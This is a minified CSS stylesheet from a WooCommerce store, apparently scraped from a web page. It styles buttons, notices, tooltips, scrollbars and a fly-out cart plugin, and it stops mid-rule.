input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#b3af54;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#b3af54}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;min-height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;line-height:16px;align-items:center;border-top:1px solid #dcdcdc;padding:16px;box-sizing:border-box;z-index:100}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s ease;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#383838;color:#fff;padding:8px 10px;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;line-height:12px;white-space:nowrap;text-shadow:0 -1px 0 #000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}[class*=hint--][aria-label]:after{content:attr(aria-label)}[aria-label='']:after,[aria-label='']:before{display:none!important}.hint--left:before{border-left-color:#383838;margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:after,.hint--left:hover:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.ps-container{-ms-touch-action:auto;touch-action:auto;overflow:hidden!important;-ms-overflow-style:none}@supports (-ms-overflow-style:none){.ps-container{overflow:auto!important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-container{overflow:auto!important}}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:transparent}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#999;height:11px}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#999;width:11px}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0;height:15px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{height:11px}.ps-container>.ps-scrollbar-y-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:15px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:2px;width:6px}.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{width:11px}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#999;height:11px}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#999;width:11px}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:.6}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#999}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:.9}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#999}.ps-theme-wpc{-ms-touch-action:none;touch-action:none;overflow:hidden!important;-ms-overflow-style:none}@supports (-ms-overflow-style:none){.ps-theme-wpc{overflow:auto!important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-theme-wpc{overflow:auto!important}}@font-face{font-family:woofc;src:url('https://osumex.us/wp-content/plugins/woo-fly-cart/assets/fonts/woofc.eot');src:url('https://osumex.us/wp-content/plugins/woo-fly-cart/assets/fonts/woofc.eot#iefix') format('embedded-opentype'),url('https://osumex.us/wp-content/plugins/woo-fly-cart/assets/fonts/woofc.ttf') format('truetype'),url('https://osumex.us/wp-content/plugins/woo-fly-cart/assets/fonts/woofc.woff') format('woff'),url('https://osumex.us/wp-content/plugins/woo-fly-cart/assets/fonts/woofc.svg#woofc') format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" woofc-icon-"],[class^=woofc-icon-]{font-family:woofc!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woofc-icon-cart14:before{content:"\e906"}.woofc-icon-icon10:before{content:"\e117"}@keyframes woofc-spinner{to{transform:rotate(360deg)}}@-webkit-keyframes woofc-spinner{to{-webkit-transform:rotate(360deg)}}@keyframes woofc-shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}.woofc-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7);-webkit-transition:opacity .3s;transition:opacity .3s;z-index:99999998;opacity:0;visibility:hidden}.woofc-area{font-size:14px;padding:0;height:100%;max-height:100%;z-index:99999999;opacity:0;visibility:hidden;position:fixed}.woofc-area>div{align-self:stretch}.woofc-area *{box-sizing:border-box}.woofc-area .woofc-inner{width:100%;height:auto;position:fixed;display:flex;flex-direction:column}.woofc-area .woofc-area-bot .woofc-data .woofc-data-right,.woofc-area .woofc-area-bot .woofc-total .woofc-total-right{margin-left:10px;font-weight:700}.woofc-area .woofc-area-bot .woofc-data .woofc-data-right *,.woofc-area .woofc-area-bot .woofc-total .woofc-total-right *{font-size:inherit;font-weight:inherit;color:inherit}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-item .woofc-item-inner{border-radius:4px}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb img{border-radius:4px}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus{border-radius:4px 0 0 4px}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus{border-radius:0 4px 4px 0}.woofc-area.woofc-rounded-yes .woofc-inner .woofc-area-bot .woofc-action .woofc-action-inner>div a{border-radius:4px}body.woofc-show .woofc-area,body.woofc-show .woofc-overlay{opacity:1;visibility:visible}.woofc-area .woofc-save-for-later{padding:0 20px;margin-top:15px}.woofc-area .woofc-save-for-later,.woofc-area .woofc-save-for-later a{color:#fff}.woofc-area .woofc-save-for-later .woosl-product{display:flex!important;align-items:center;outline:0;margin-left:-5px;margin-right:-5px}.woofc-area .woofc-suggested{padding:0 20px;margin-top:15px;color:#fff}.woofc-area .woofc-suggested .woofc-suggested-products-slick{display:none}.woofc-area .woofc-suggested .woofc-suggested-products-slick.slick-initialized{display:block}.woofc-suggested-products:not(.woofc-suggested-products-slick) .woofc-suggested-product{margin-bottom:10px}.woofc-suggested-products:not(.woofc-suggested-products-slick) .woofc-suggested-product:last-child{margin-bottom:0}.woofc-area .woofc-suggested a{color:#fff;outline:0}.woofc-area .woofc-suggested-heading{text-align:center;margin-bottom:10px;overflow:hidden}.woofc-area .woofc-suggested-heading span{position:relative}.woofc-area .woofc-suggested-heading span:before{content:"";width:1000px;height:1px;background-color:rgba(255,255,255,.5);display:block;position:absolute;top:50%;left:-10px;transform:translateX(-100%)}.woofc-area .woofc-suggested-heading span:after{content:"";width:1000px;height:1px;background-color:rgba(255,255,255,.5);display:block;position:absolute;top:50%;left:auto;right:-10px;transform:translateX(100%)}.woofc-area .woofc-suggested .woofc-suggested-product{display:flex!important;align-items:center;outline:0;margin-left:-5px;margin-right:-5px}.woofc-area .woofc-suggested .woofc-suggested-product-image{width:100px;flex:0 0 100px;margin:0 5px}.woofc-area .woofc-suggested .woofc-suggested-product-info{flex-grow:1;margin:0 5px}.woofc-area .woofc-suggested .woofc-suggested-product-name{font-weight:700}.woofc-area .woofc-suggested .woofc-suggested-product-image img{width:100%;height:auto;border-radius:0}.woofc-area .woofc-suggested .woofc-suggested-product-price{opacity:.5}.woofc-area .woofc-suggested .woofc-suggested-product-price *{color:inherit;font-size:inherit;font-weight:inherit}.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline{margin:0!important;padding:0!important;border:none!important;font-size:0}.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline .amount,.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline .price,.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline del,.woofc-area .woofc-suggested .woofc-suggested-product-atc .add_to_cart_inline ins{display:none}.woofc-area .woofc-suggested .woofc-suggested-product-atc .button{margin-top:5px;font-size:12px;height:32px;line-height:30px;padding:0 15px;background-color:#fff;color:#222;border:1px solid #fff;text-transform:uppercase;font-weight:400;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:all .5s}.woofc-area .woofc-suggested .woofc-suggested-product-atc .button:hover{color:#fff;background-color:transparent}.woofc-area .slick-dots{list-style:none;text-align:center;margin:0;padding:0}.woofc-area .slick-dots li{display:inline-block;margin:0 5px;font-size:0}.woofc-area .slick-dots li button{width:8px;height:8px;border-radius:4px;padding:0;font-size:0;line-height:0;border:none;background-color:rgba(255,255,255,.5);outline:0;overflow:hidden}.woofc-area .slick-dots li.slick-active button{background-color:#fff}.woofc-area.woofc-style-02 .slick-dots li button,.woofc-area.woofc-style-04 .slick-dots li button{background-color:#eee}.woofc-area.woofc-style-02 .slick-dots li.slick-active button,.woofc-area.woofc-style-04 .slick-dots li.slick-active button{background-color:#222}.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .quantity{width:auto!important;min-width:0!important;margin:0!important}.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .quantity input{margin:0!important}.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .decrease,.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .increase,.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .minus,.woofc-area .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .plus{display:none!important}.woofc-area .woofc-inner.woofc-inner-loading:before{content:"\e90c";font-family:woofc;font-size:24px;-webkit-font-smoothing:antialiased;text-align:center;line-height:24px;color:#fff;display:block;width:24px;height:24px;margin-top:-12px;margin-left:-12px;position:absolute;vertical-align:baseline;top:50%;left:50%;z-index:97;-webkit-animation:1s linear infinite woofc-spinner;-moz-animation:1s linear infinite woofc-spinner;-ms-animation:woofc-spinner 1s linear infinite;-o-animation:1s linear infinite woofc-spinner;animation:1s linear infinite woofc-spinner}.woofc-area .woofc-inner.woofc-inner-loading:after{content:"";width:100%;height:100%;background-color:rgba(0,0,0,.7);position:absolute;top:0;left:0}.woofc-area form.checkout{display:flex;flex-direction:column}.woofc-area form.checkout .row>*,.woofc-area form.checkout>*{width:100%!important;max-width:100%!important;float:none!important;margin-left:0!important;margin-right:0!important;flex:0 0 auto!important}.woofc-area .woofc-area-mid .woofc-undo{padding:0 20px;margin:0 0 10px}.woofc-area .woofc-area-mid .woofc-undo .woofc-undo-inner{padding:10px 15px;color:#fff;background-color:transparent;background:0 